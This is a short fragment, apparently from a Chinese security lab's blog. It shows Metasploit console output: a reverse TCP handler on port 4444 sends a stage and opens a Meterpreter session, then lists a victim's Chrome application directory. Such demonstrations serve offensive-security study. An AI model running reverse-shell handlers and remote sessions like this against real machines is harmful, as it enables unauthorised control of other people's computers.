 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168. :4444
[*] Sending stage (201283 bytes) to 192.168.
[*] Meterpreter session 1 opened (192.168. :4444 → 192.168. :52015) at 2021-04-15 17:15:45 +0800
客户端安装说明
meterpreter > dir
Listing: C:\Users\admin\AppData\Local\Google\Chrome\Application\86.0.4240.183
=============================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 226 fil 2021-03-09 15:28:27 +0800 86.0.4240.183.manifest
40777/rwxrwxrwx 0 dir 2021-03-09 15:28:27 +0800 Extensions
40777/rwxrwxrwx 0 dir 2021-03-09 15:28:31 +0800 Installer
40777/rwxrwxrwx 8192 dir 2021-03-09 15:28:27 +0800 Locales
40777/rwxrwxrwx 0 dir 2021-03-09 15:28:27 +0800 MEIPreload
40777/rwxrwxrwx 0 dir 2021-03-09 15:28:27 +0800 VisualElements
40777/rwxrwxrwx 0 dir 2021-03-09 15:28:27 +0800 WidevineCdm
100666/rw-rw-rw- 150806512 fil 2021-03-09 15:28:29 +0800 chrome.dll
100666/rw-rw-rw- 1427 fil 2021-03-09 15:28:30 +0800 chrome.dll.sig
100666/rw-rw-rw- 1427 fil 2021-03-09 15:28:30 +0800 chrome.exe.sig
100666/rw-rw-rw- 803327 fil 2021-03-09 15:28:27 +0800 chrome_100_percent.pak
100666/rw-rw-rw- 1445097 fil 2021-03-09 15:28:27 +0800 chrome_200_percent.pak
Khan安全攻防实验室